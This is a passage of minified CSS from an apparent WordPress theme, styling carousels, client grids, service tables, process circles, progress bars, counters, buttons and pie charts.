.edgt_carousels .slides>li:hover .second_image_holder.has_hover_image{opacity:1}.edgt_carousels_holder.two_rows .edgt_carousels .slides>li div.carousel_item_holder .second_image_holder,.edgt_carousels_holder.two_rows .edgt_carousels .slides>li div.carousel_item_holder:hover .first_image_holder.has_hover_image{opacity:0}.two_rows .edgt_carousels .slides>li div.carousel_item_holder:hover .second_image_holder.has_hover_image{opacity:1}.edgt_carousels .first_image_holder.hover_zoom>img,.edgt_carousels .first_image_holder.slide_up>img{-webkit-transition:transform .15s ease-out;-moz-transition:transform .15s ease-out;-o-transition:transform .15s ease-out;-ms-transform:transform .15s ease-out;transition:transform .15s ease-out;-webkit-backface-visibility:hidden}.edgt_carousels .first_image_holder.hover_zoom:hover>img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.edgt_carousels_holder.hover_slide_image_up .edgt_carousels .slides>li{padding-top:10px}.edgt_carousels_holder .carousel_item_holder_inner .first_image_holder.slide_up:hover>img{transform:translateY(-10px);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-o-transform:translateY(-10px);-ms-transform:translateY(-10px)}.edgt_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item{font-size:14px;width:45px;height:45px;line-height:45px;text-align:center;color:#fff;background-color:#a6a6a6;-webkit-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-ms-transform:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.edgt_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover{background-color:#393939}.edgt_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item span{display:block;vertical-align:middle;color:inherit}.edgt_carousels .caroufredsel-direction-nav .edgt_carousel_next,.full_width .section_inner .edgt_carousels .caroufredsel-direction-nav .edgt_carousel_next{right:-95px}.full_width .edgt_carousels .caroufredsel-direction-nav .edgt_carousel_next{right:0}.edgt_carousels .caroufredsel-direction-nav .edgt_carousel_prev,.full_width .section_inner .edgt_carousels .caroufredsel-direction-nav .edgt_carousel_prev{left:-95px}.full_width .edgt_carousels .caroufredsel-direction-nav .edgt_carousel_prev{left:0}.edgt_carousels_holder.hover_zoom_change .first_image_holder>img,.edgt_carousels_holder.hover_zoom_change .second_image_holder>img{-webkit-transition:transform 1s cubic-bezier(0.23,1,0.12,1);-moz-transition:transform 1s cubic-bezier(0.23,1,0.12,1);-o-transition:transform 1s cubic-bezier(0.23,1,0.12,1);-ms-transform:transform 1s cubic-bezier(0.23,1,0.12,1);transition:transform 1s cubic-bezier(0.23,1,0.12,1);-webkit-backface-visibility:hidden}.edgt_carousels_holder.hover_zoom_change:not(.two_rows) .edgt_carousels .slides>li:hover .first_image_holder.has_hover_image img,.edgt_carousels_holder.hover_zoom_change:not(.two_rows) .edgt_carousels .slides>li:hover .second_image_holder.has_hover_image img,.edgt_carousels_holder.hover_zoom_change.two_rows .edgt_carousels .slides>li div.carousel_item_holder:hover .second_image_holder img,.edgt_carousels_holder.hover_zoom_change.two_rows .edgt_carousels .slides>li div.carousel_item_holder:hover .first_image_holder.has_hover_image img{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-o-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.edgt_carousels_holder.hover_zoom_change .edgt_carousels .slides>li .first_image_holder.has_hover_image,.edgt_carousels_holder.hover_zoom_change .edgt_carousels .slides>li .second_image_holder.has_hover_image{-webkit-transition:opacity .5s cubic-bezier(0.23,1,0.12,1);-moz-transition:opacity .5s cubic-bezier(0.23,1,0.12,1);-o-transition:opacity .5s cubic-bezier(0.23,1,0.12,1);-ms-transform:opacity .5s cubic-bezier(0.23,1,0.12,1);transition:opacity .5s cubic-bezier(0.23,1,0.12,1)}.edgt_clients .edgt_client_holder{float:left;text-align:center;margin-bottom:0}.edgt_clients.two_columns .edgt_client_holder{width:50%}.edgt_clients.three_columns .edgt_client_holder{width:33.33%}.edgt_clients.four_columns .edgt_client_holder{width:25%}.edgt_clients.five_columns .edgt_client_holder{width:20%}.edgt_clients.six_columns .edgt_client_holder{width:16.66%}.edgt_clients .edgt_client_holder_inner{position:relative;margin:0}.edgt_clients .edgt_client_holder_inner:before,.edgt_clients .edgt_client_holder_inner:after{display:block;content:"";position:absolute}.edgt_clients.with_borders .edgt_client_holder_inner:before{border-right-width:1px;border-right-style:solid;border-right-color:rgba(235,235,235,0.3);height:100%;right:0;width:1px}.edgt_clients.with_borders .edgt_client_holder_inner:after{width:100%;bottom:0;height:1px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgba(235,235,235,0.3)}.edgt_clients .edgt_client_image_holder{padding:20px 0}.edgt_clients .edgt_client_holder.border-bottom-none .edgt_client_holder_inner:after{border-bottom:0}.edgt_clients.two_columns .edgt_client_holder:nth-child(2n) .edgt_client_holder_inner:before,.edgt_clients.three_columns .edgt_client_holder:nth-child(3n) .edgt_client_holder_inner:before,.edgt_clients.four_columns .edgt_client_holder:nth-child(4n) .edgt_client_holder_inner:before,.edgt_clients.five_columns .edgt_client_holder:nth-child(5n) .edgt_client_holder_inner:before,.edgt_clients.six_columns .edgt_client_holder:nth-child(6n) .edgt_client_holder_inner:before{border-right-width:0}.edgt_clients .edgt_client_holder a{display:inline-block;vertical-align:middle;max-width:100%;line-height:0;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;-ms-transform:opacity .15s ease-out;transition:opacity .15s ease-out}.edgt_clients .edgt_client_holder a:hover{opacity:.4}.edgt_clients.clients_space .edgt_client_holder_inner{padding:0 5px}.edgt_clients.clients_space{margin:0 -5px}.service_table_holder{display:block;position:relative;border-style:none}.service_table_holder.active .active_text{color:#fff;background-color:#b48360;font-size:17px;font-weight:400;left:0;line-height:30px;position:absolute;text-align:center;top:0;width:100%;z-index:9}.service_table_holder.active .active_text .active_text_inner{display:block;padding:4px}.service_table_holder.active .service_table_inner{background-position:0 38px;margin:-38px 0 0;padding:38px 0 0}.service_table_holder.active.active_circle .active_text{position:absolute;top:-37.5px;right:18px;left:auto;width:75px;height:75px;display:table;border-radius:50%}.service_table_holder.active.active_circle .active_text .active_text_inner{display:table-cell;vertical-align:middle;line-height:normal}.service_table_holder.active.active_circle ul.service_table_inner{margin:0;padding:0;background-position:0 0}.service_table_inner{display:block;position:relative;list-style:none;margin:0;padding:0;background-color:#f6f6f5;background-size:cover}.service_table_inner ul{padding:0!important}.service_table_inner li{display:block;margin:0;padding:0;list-style:none;text-align:center;border-bottom:1px solid #e9e9e9;background-size:cover;background-repeat:no-repeat}.service_table_inner li li{padding:14px 10px}.service_table_inner li:last-child{border-bottom:0}.service_table_inner li.service_table_title_holder{display:block;position:relative;padding:10px 10px}.service_table_inner li.service_table_title_holder.active_small_separator{border:0}.service_table_inner li.service_table_title_holder .title_separator{background:none repeat scroll 0 0 #e9e9e9;bottom:0;height:1px;left:50%;margin:0 0 0 -20px;position:absolute;text-align:center;width:40px}.service_table_inner li.service_icon .service_table_icon{color:#b48360;font-size:60px}.service_table_title_inner{position:relative;width:100%;text-align:center}.service_table_title_holder .service_title{display:block}.service_table_inner .service_table_icon{display:block;line-height:1em;padding:40px 0}.service_table_inner li.service_image{padding:20px 0;vertical-align:middle}.service_table_inner li.service_image img{max-width:100%;display:inline-block;vertical-align:middle}.service_table_holder.title_on_top{border-top:8px solid #b5ab90}.service_table_holder.title_on_top.active:not(.active_circle) .active_text{background-color:transparent}.service_table_holder.title_on_top.active:not(.active_circle) .active_text .active_text_inner{display:block;padding:4px;width:150px;margin:0 auto;background-color:#b48360}.service_table_holder.title_on_top.active:not(.active_circle) .service_table_inner{background-position:0 0;margin:0;padding:0}.service_table_holder.title_on_top.active:not(.active_circle) .active_text{top:-46px}.service_table_holder.basic_type .service_table_inner{background-color:#fff}.service_table_holder.title_on_top .service_table_inner li.service_table_title_holder{padding:0 16%;border-bottom:0}.service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{border-bottom:1px solid #3f3f3f;padding:30px 0}.service_table_holder.title_on_top .service_table_inner .service_icon,.service_table_holder.title_on_top .service_table_inner li.service_image{padding:0 16%;border-bottom:0}.service_table_holder.title_on_top .service_table_inner .service_table_content{padding:0 20%;border-bottom:0}.service_table_holder.title_on_top .service_table_inner .service_table_content li{padding:20px 0;border-bottom:1px solid #cecece}.service_table_holder.title_on_top .service_table_inner .service_table_content li:first-child{padding-top:33px}.service_table_holder.title_on_top .service_table_inner .service_table_content li:last-child{border-bottom:0;padding-bottom:33px}.edgt_circles_shortcode{visibility:hidden;position:relative}.edgt_circles_holder{position:relative;display:inline-block;width:100%;clear:both;list-style:none;margin:0;padding:0;border-color:#afafaf}.edgt_circles_shortcode .with_lines.three_columns.circle_line_holder{top:74px}.edgt_circles_shortcode .with_lines.four_columns.circle_line_holder{top:67px}.edgt_circles_shortcode .with_lines.five_columns.circle_line_holder{top:57px}.edgt_circles_shortcode .with_lines.six_columns.circle_line_holder{top:48px}.edgt_circles_shortcode .with_lines.circle_line_holder{position:absolute;left:80px;display:block;width:82%;height:0;border-top:1px solid;content:""}.edgt_circles_holder.no_line:before{display:none;border:0;height:0;width:0}.edgt_circles_holder .edgt_circle_outer{position:relative;float:left;padding:0;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.edgt_circles_holder.three_columns .edgt_circle_outer{width:33.3%}.edgt_circles_holder.four_columns .edgt_circle_outer{width:25%}.edgt_circles_holder.five_columns .edgt_circle_outer{width:20%}.edgt_circles_holder.six_columns .edgt_circle_outer{width:16.6666666667%}.edgt_circles_holder .edgt_circle_inner{position:relative;display:block;max-width:100%;vertical-align:middle;text-align:center;margin:0 auto;padding:6px;border:1px solid #afafaf;border-radius:50%;-webkit-transition:border-color .15s ease-in-out,padding .15s ease-in-out;-moz-transition:border-color .15 ease-in-out,padding .15s ease-in-out;-ms-transition:border-color .15s ease-in-out,padding .15s ease-in-out;-o-transition:border-color .15s ease-in-out,padding .15s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;transition:border-color .15s ease-in-out,padding .15s ease-in-out}.edgt_circle_outer.image_with_text_type .edgt_circle_inner{border:0}.edgt_circle_outer.without_double_border .edgt_circle_inner{padding:0;border:0}.edgt_circles_holder.three_columns .edgt_circle_inner{width:158px;height:158px}.edgt_circles_holder.four_columns .edgt_circle_inner{width:138px;height:138px}.edgt_circles_holder.five_columns .edgt_circle_inner{width:118px;height:118px}.edgt_circles_holder.six_columns .edgt_circle_inner{width:98px;height:98px}.edgt_circles_holder .edgt_circle_outer{text-align:center;box-sizing:border-box}.edgt_circles_holder .edgt_circle_inner{display:inline-block;margin:0;background-color:#f2f2f2;border-color:#f1f1f1}.edgt_circles_holder.three_columns .edgt_circle_inner,.edgt_circles_holder.four_columns .edgt_circle_inner{padding:15px}.edgt_circles_holder.five_columns .edgt_circle_inner{padding:12px}.edgt_circles_holder.six_columns .edgt_circle_inner{padding:8px}.edgt_circles_holder.with_arrows .edgt_circle_arrow{display:inline-block;position:absolute;top:50%;left:100%;-webkit-transform:translateY(-50%) translateX(-50%);-moz-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.edgt_circles_holder.with_arrows .edgt_circle_wrapper .edgt_circle_arrow{-webkit-transition:margin-left .15s ease-out;transition:margin-left .15s ease-out}.edgt_circles_holder.with_arrows .edgt_circle_wrapper:hover .edgt_circle_arrow{margin-left:3px}.edgt_circles_holder.with_arrows .edgt_circle_arrow:before{font-size:30px;color:#cc9d7b;-webkit-transition:font-size .15s ease-in-out;transition:font-size .15s ease-in-out}.edgt_circle_wrapper{position:relative;display:inline-block;width:100%;clear:both;list-style:none;margin:0;padding:0;border-color:#afafaf}.edgt_circles_holder .edgt_circle_arrow,.edgt_circles_holder.with_arrows li:last-child .edgt_circle_arrow{display:none}.edgt_circles_holder .edgt_circle_inner2.image_with_text{background-repeat:no-repeat;background-size:cover!important;border:0}.edgt_circles_holder .edgt_circle_inner:hover .edgt_circle_inner2.image_with_text{background-color:transparent!important}.edgt_circles_holder .edgt_circle_inner2{position:relative;display:block;max-width:100%;width:100%;height:100%;vertical-align:middle;text-align:center;background-size:cover;background-repeat:no-repeat;background-position:center;border:1px solid #afafaf;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.edgt_circle_outer.text_type .edgt_circle_inner2{padding:5px}.edgt_circles_holder .edgt_circle_inner2 img{display:block;width:100%;border-radius:1000px;-webkit-border-radius:1000px;-moz-border-radius:1000px;-o-border-radius:1000px}.edgt_circles_holder .edgt_circle_inner2 .process_icon,.edgt_circles_holder .edgt_circle_inner2,.edgt_circles_holder .edgt_circle_inner2 .edgt_text_in_circle{-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out;-moz-transition:color .15s ease-in-out,background-color .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out}.edgt_circles_holder .edgt_circle_inner2 img,.edgt_circles_holder .edgt_circle_inner2 .process_icon,.edgt_circles_holder .edgt_circle_inner2 .edgt_text_in_circle{position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;left:0;right:0;margin:0 auto}.edgt_circles_holder .edgt_circle_inner2 .process_icon{color:#696969;font-size:24px;vertical-align:middle}.edgt_circles_holder .edgt_circle_inner:hover .edgt_circle_inner2{background-color:#b48360!important}.edgt_circles_holder .edgt_circle_inner:hover .edgt_circle_inner2,.edgt_circles_holder .edgt_circle_inner:hover{border-color:#b48360!important}.edgt_circles_holder .edgt_circle_inner:hover .edgt_circle_inner2 .process_icon,.edgt_circles_holder .edgt_circle_inner:hover .edgt_circle_inner2 .edgt_text_in_circle{color:#fff!important}.edgt_circles_holder .edgt_circle_text_holder{display:block;text-align:center;margin:24px 0 0;padding:0 10px}.edgt_circles_holder .edgt_circle_text_holder .edgt_circle_text{display:block;margin:5px 0 0}.edgt_circles_holder.three_columns .edgt_circle_text_holder.title_left .edgt_circle_title,.edgt_circles_holder.three_columns .edgt_circle_text_holder.text_left .edgt_circle_text{padding-left:92px;margin:0 auto;text-align:left}.edgt_circles_holder.three_columns .edgt_circle_text_holder.title_right .edgt_circle_title,.edgt_circles_holder.three_columns .edgt_circle_text_holder.text_right .edgt_circle_text{padding-right:92px;margin:0 auto;text-align:right}.edgt_circles_holder.four_columns .edgt_circle_text_holder.title_left .edgt_circle_title,.edgt_circles_holder.four_columns .edgt_circle_text_holder.text_left .edgt_circle_text{padding-left:58px;margin:0 auto;text-align:left}.edgt_circles_holder.four_columns .edgt_circle_text_holder.title_right .edgt_circle_title,.edgt_circles_holder.four_columns .edgt_circle_text_holder.text_right .edgt_circle_text{padding-right:58px;margin:0 auto;text-align:right}.edgt_circles_holder.five_columns .edgt_circle_text_holder.title_left .edgt_circle_title,.edgt_circles_holder.five_columns .edgt_circle_text_holder.text_left .edgt_circle_text{padding-left:40px;margin:0 auto;text-align:left}.edgt_circles_holder.five_columns .edgt_circle_text_holder.title_right .edgt_circle_title,.edgt_circles_holder.five_columns .edgt_circle_text_holder.text_right .edgt_circle_text{padding-right:40px;margin:0 auto;text-align:right}.edgt_circles_holder.six_columns .edgt_circle_text_holder.title_left .edgt_circle_title,.edgt_circles_holder.six_columns .edgt_circle_text_holder.text_left .edgt_circle_text{padding-left:32px;margin:0 auto;text-align:left}.edgt_circles_holder.six_columns .edgt_circle_text_holder.title_right .edgt_circle_title,.edgt_circles_holder.six_columns .edgt_circle_text_holder.text_right .edgt_circle_text{padding-right:32px;margin:0 auto;text-align:right}.cover_boxes{position:relative;overflow:hidden}.cover_boxes ul{list-style:none;margin:0 -20px 0 0;padding:0;width:200%}.cover_boxes ul li{float:left;margin-right:20px;overflow:hidden;position:relative;width:265px;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.cover_boxes.boxes_two ul li{width:360px}.cover_boxes ul li.act,.cover_boxes ul li .box{width:530px}.cover_boxes.boxes_two ul li.act,.cover_boxes.boxes_two ul li .box{width:720px}.cover_boxes ul li .box .thumb{display:inline-block;float:left;margin-right:20px;position:relative;z-index:10;width:265px}.cover_boxes.boxes_two ul li .box .thumb{width:360px}.cover_boxes ul li .box .thumb img{display:block;position:relative;max-width:100%}.cover_boxes ul li .box .box_content{bottom:0;left:285px;position:absolute;padding:0;width:245px;z-index:9;top:0}.cover_boxes.boxes_two ul li .box .box_content{left:380px;width:340px}.cover_boxes ul li .box .cover_box_title{margin-bottom:15px}.cover_boxes ul li .box .qbutton{margin:26px 0 0}.cover_boxes .qbutton{vertical-align:middle}.cover_boxes .qbutton .cover_boxes_button_text{float:left}.cover_boxes .qbutton .cover_boxes_button_icon{float:right;line-height:inherit;padding-left:5px}.cover_boxes ul li .box .separator.small{margin:14px 0 16px;border-bottom:1px solid #b48360}.edgt_icon_list{display:block;position:relative;margin-bottom:15px}.edgt_icon_list_icon_holder{display:table;float:left;height:35px;vertical-align:middle}.edgt_icon_list_icon_holder_inner{display:table-cell;vertical-align:middle}.edgt_icon_list p{position:relative;line-height:35px;font-weight:300;margin:0}.edgt_icon_list i,.edgt_icon_list .font_elegant{float:left;color:#b48360;font-size:19px;line-height:35px;height:35px;width:35px;text-align:center;margin:0 10px 0 0;box-sizing:border-box}.edgt_icon_list.with_background_color i,.edgt_icon_list.with_background_color .font_elegant{background-color:#b48360;border-radius:20%;color:#fff}.edgt_icon_list i.small_icon_list,.edgt_icon_list .font_elegant.small_icon_list{font-size:10px;line-height:16px;height:16px;width:16px}.edgt_icon_list i.circle,.edgt_icon_list i.square,.edgt_icon_list .font_elegant.circle,.edgt_icon_list .font_elegant.square{border:1px solid #b48360;margin:0 18px 0 0}.edgt_icon_list i.circle,.font_elegant.circle{border-radius:50%}.edgt_bordered_content_box_holder{position:relative;padding:15px;background-image:url('img/pattern_sidebar.png')}.edgt_bordered_content_box_inner{padding:80px 40px;background-color:#fbfbfb;text-align:center}.edgt_bordered_content_box_icon_holder{position:absolute;left:50%;text-align:center;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%)}.edgt_bordered_content_box_icon_holder>*{color:#fff}.edgt_progress_bar{position:relative;margin:0 0 10px;width:100%;overflow:hidden;text-align:left;padding-right:24px}.edgt_progress_bar .progress_content_outer{background-color:#f6f6f5;position:relative;overflow:hidden;height:16px}.edgt_progress_bar .progress_content{max-width:100%;overflow:hidden;background-color:#b48360;height:16px;border:1px solid transparent;box-sizing:border-box}.edgt_progress_bar .progress_title_holder{position:relative;margin:5px 0;color:#fff;font-size:17px;font-style:italic;font-weight:300;letter-spacing:0;line-height:28px;text-transform:capitalize}.edgt_progress_bar .progress_title{display:inline-block;z-index:100}.edgt_progress_bar .floating.floating_outside .progress_number{background-color:#b48360}.edgt_progress_bar .progress_number{color:#fff;display:inline-block;text-align:center;float:right;padding-left:8px;padding-right:8px;font-family:'Playfair Display',sans-serif;font-size:18px;font-style:normal;font-weight:700;height:28px;letter-spacing:0;line-height:28px;text-transform:uppercase}.edgt_progress_bar .floating .progress_number{position:absolute;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);bottom:0}.edgt_progress_bar .floating.floating_inside .progress_number{-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%)}.edgt_progress_bar .progress_number_wrapper{text-align:right;position:absolute;left:0;z-index:10;opacity:0;filter:alpha(opacity=0);color:#fff;bottom:0}.edgt_progress_bar .progress_number_wrapper.floating{width:100%;height:100%}.edgt_progress_bar .progress_number.with_mark .percent:after{content:'%';margin-left:.1em;font-size:1em}.edgt_progress_bar .progress_number_wrapper.static{width:100%!important;margin-left:0}.edgt_progress_bar .progress_number_wrapper.static .progress_number{color:#fff;font-family:'Playfair Display',sans-serif;font-size:18px;font-style:normal;font-weight:700;height:28px;letter-spacing:0;line-height:28px;text-transform:uppercase}.edgt_progress_bar .progress_number_wrapper.floating_inside .progress_number{height:16px;line-height:16px}.edgt_progress_bar .progress_number_wrapper.floating_inside .progress_number .percent{display:inline-block}.edgt_progress_bar .progress_number_wrapper.floating .down_arrow{width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #b48360;display:block;position:absolute;left:50%;top:100%;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%)}.edgt_progress_bars_vertical .progress_content_outer{height:190px;position:relative;background-color:#f6f6f5}.edgt_progress_bars_vertical .progress_number{line-height:1em;color:#b48360;display:block;position:relative;font-size:17px;font-weight:400;margin-bottom:10px}.edgt_progress_bars_vertical .progress_number.with_mark:after{content:'%';margin-left:.1em;font-size:1em}.edgt_progress_bars_vertical .progress_title{margin-bottom:.3em;margin-top:.7em}.edgt_progress_bars_vertica .progress_text{display:inline-block}.edgt_progress_bars_vertical .progress_content_outer .progress_content{display:inline-block;width:100%;position:absolute;bottom:0;left:0;background-color:#b48360;border:1px solid transparent;box-sizing:border-box}.edgt_counter_holder{display:block;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .2s ease 0s;-moz-transition:opacity .2s ease 0s;-o-transition:opacity .2s ease 0s;-ms-transition:opacity .2s ease 0s;transition:opacity .2s ease 0s;padding:20px 0}.edgt_counter_holder.boxed_counter{border:1px solid #a6a6a6;padding:20px 40px;background-color:transparent}.edgt_counter_holder.left{text-align:left}.edgt_counter_holder.right{text-align:right}.edgt_counter_holder.center{text-align:center;padding:20px 40px}.edgt_counter_holder span.counter{font-size:40px;line-height:1em;font-weight:400;overflow:hidden;display:inline-block!important;height:1em;color:#fff}.edgt_counter_holder .counter_title{color:#fff;font-size:18px;font-style:italic;font-weight:400;letter-spacing:0;line-height:18px;text-transform:none}.edgt_counter_holder p.counter_text{margin:5px 0 0 0;color:#74797b}.edgt_counter_holder .separator.medium{margin:10px auto 0 auto;border-bottom:1px solid #b48360}.wpb_column>.wpb_wrapper .edgt_counter_holder .separator.medium{margin-bottom:12px;margin-top:10px}.edgt_counter_holder.left .separator.medium{margin-left:0;margin-right:auto}.edgt_counter_holder.right .separator.medium{margin-left:auto;margin-right:0}.qbutton,.load_more a,.blog_load_more_button a,#submit_comment,input.wpcf7-form-control.wpcf7-submit,.post-password-form input[type='submit']{position:relative;display:inline-block;width:auto;height:38px;line-height:38px;margin:0;padding:0 35px;font-family:'Raleway',sans-serif;border:1px solid #b48360;font-size:12px;font-weight:500;font-family:inherit;text-align:left;color:#fff;background-color:#b48360;text-decoration:none;cursor:pointer;outline:0;font-style:normal;text-transform:uppercase;text-shadow:none;letter-spacing:2px;white-space:nowrap;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:initial!important;-moz-box-sizing:initial!important;box-sizing:initial!important;vertical-align:middle}.qbutton .button_icon{font-size:20px;line-height:inherit;vertical-align:middle;color:inherit;-webkit-transition:initial}.qbutton:hover,.load_more a:hover,.blog_load_more_button a:hover,#submit_comment:hover,input.wpcf7-form-control.wpcf7-submit:hover,.drop_down .wide .second ul li .qbutton:hover,.drop_down .wide .second ul li ul li .qbutton:hover,.post-password-form input[type='submit']:hover{color:#b48360;background-color:transparent;border-color:#b48360}.qbutton.left{text-align:left}.qbutton.right{text-align:right}.qbutton.center{text-align:center}.qbutton.big_large,.qbutton:not(.transparent).big_large.fill_diagonal{height:54px;line-height:54px;font-size:15px;padding:0 40px}.qbutton.big_large .button_icon,.qbutton:not(.transparent).big_large.fill_diagonal .button_icon{top:3px;font-size:24px;width:54px}.qbutton.big_large_full_width,.qbutton:not(.transparent).big_large_full_width.fill_diagonal{width:100%;height:60px;line-height:60px;font-size:18px;padding:0;text-align:center;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.qbutton.big_large_full_width .button_icon,.qbutton:not(.transparent).big_large_full_width.fill_diagonal .button_icon{top:1px;font-size:24px;width:38px}.qbutton.large,.qbutton:not(.transparent).large.fill_diagonal{height:45px;line-height:45px;font-size:12px;padding:0 28px;border-radius:0;font-weight:400}.qbutton.large .button_icon,.qbutton:not(.transparent).large.fill_diagonal .button_icon{font-size:22px;width:45px}.qbutton.medium .button_icon{width:45px}.qbutton.small,.qbutton:not(.transparent).fill_diagonal.small{height:38px;line-height:38px;font-size:10px;padding:0 24px}.qbutton.small .button_icon{top:1px;font-size:16px;width:38px}.qbutton.white{border-color:#b48360;color:#b48360;background-color:transparent}.qbutton.white:hover{border-color:#b48360;color:#fff;background-color:#b48360}.qbutton.solid_color{border-color:#b48360;color:#fff;background-color:#b48360}.qbutton.solid_color:hover{border-color:#b48360;color:#b48360;background-color:transparent}.qbutton .button_icon{display:inline-block;text-align:center;width:45px}.qbutton.icon_right .button_icon{margin:0 0 0 5px}.qbutton.icon_right.large .button_icon{margin:0 0 0 17px}.qbutton.icon_right.medium .button_icon{margin:0 0 0 15px}.qbutton.icon_right.small .button_icon{margin:0 0 0 10px}.qbutton.icon_right.big_large .button_icon,.qbutton.icon_right.big_large_full_width .button_icon{margin:0 0 0 19px}.qbutton.icon_left .button_icon{margin:0 10px 0 0}.qbutton.icon_left.large .button_icon{margin:0 17px 0 0}.qbutton.icon_left.medium .button_icon{margin:0 15px 0 0}.qbutton.icon_left.small .button_icon{margin:0 2px 0 0}.qbutton.icon_left.big_large .button_icon,.qbutton.icon_left.big_large_full_width .button_icon{margin:0 19px 0 0}.qbutton_with_icon i,.qbutton_with_icon span{line-height:1}.qbutton.move_icon .button_icon{position:relative;display:inline-block;-webkit-transition:right .15s ease-out,left .15s ease-out;-moz-transition:right .15s ease-out,left .15s ease-out;-o-transition:right .15s ease-out,left .15s ease-out;transition:right .15s ease-out,left .15s ease-out}.qbutton.move_icon.icon_right .button_icon{left:0}.qbutton.move_icon.icon_right:hover .button_icon{left:10px}.qbutton.move_icon.icon_left .button_icon{right:0}.qbutton.move_icon.icon_left:hover .button_icon{right:10px}.edgt_pie_chart_holder,.edgt_pie_chart_with_icon_holder{position:relative;display:block}.edgt_percentage,.edgt_percentage_with_icon{position:relative;display:block;height:175px;width:175px;line-height:175px;text-align:center;margin:0 auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease 0s;-moz-transition:opacity .3s ease 0s;-o-transition:opacity .3s ease 0s}.edgt_percentage canvas,.edgt_percentage_with_icon canvas{position:absolute;top:0;left:0}.edgt_percentage_with_icon i,.edgt_percentage_with_icon span{float:none;margin:0;color:#b48360;vertical-align:middle!important}.edgt_pie_chart_holder .tocounter{position:relative;font-weight:500;font-size:17px;color:#393939}.edgt_percentage_with_icon i,.edgt_percentage_with_icon span{display:inline}.edgt_pie_chart_holder .tocounter.with_mark:after{content:'%';margin-left:.1em;font-size:1em}.edgt_pie_chart_holder .pie_chart_text,.edgt_pie_chart_with_icon_holder .pie_chart_text{text-align:center;margin:12px 0 0}.edgt_pie_chart_holder .pie_chart_text.without_title{margin:31px 0 0}.wpb_wrapper .edgt_pie_chart_holder .pie_chart_text.without_title .separator.medium{margin:12px auto 20px}.edgt_pie_chart_holder .pie_chart_text .pie_title,.edgt_pie_chart_with_icon_holder .pie_chart_text .pie_title{margin:0 0 12px}.wpb_wrapper .edgt_pie_chart_holder .pie_chart_text .separator.medium,.wpb_wrapper .edgt_pie_chart_with_icon_holder .pie_chart_text .separator.medium{border-bottom:1px solid #b48360;margin:12px auto 12px}.edgt_pie_chart_holder .edgt_percentage .pie_title{line-height:inherit}.edgt_percentage_with_icon .edgt_icon_font_elegant{line-height:inherit}.image_with_text{display:inline-block;width:100%;position:relative}.image_with_text img{display:block;margin:0 0 22px 0}.image_with_text.center{text-align:center}.image_with_text.center img{margin:0 auto}.image_with_text.left{text-align:left}.image_with_text.left img{margin-right:auto}.image_with_text.right{text-align:right}.image_with_text.right img{margin-left:auto}.call_to_action{position:relative;display:block;box-sizing:border-box;background-color:#f6f6f5}.call_to_action .text_wrapper .call_to_action_text.call_to_action_custom_font_size *{font-size:inherit}.call_to_action.with_icon .text_wrapper .call_to_action_text{padding:0 20px 0 70px}.call_to_action.with_custom_icon .text_wrapper .call_to_action_text{padding:0 20px 0 70px}.call_to_action .text_wrapper .call_to_action_icon_holder{position:absolute;height:100%}.call_to_action .text_wrapper .call_to_action_icon{display:table;height:100%}.call_to_action .text_wrapper 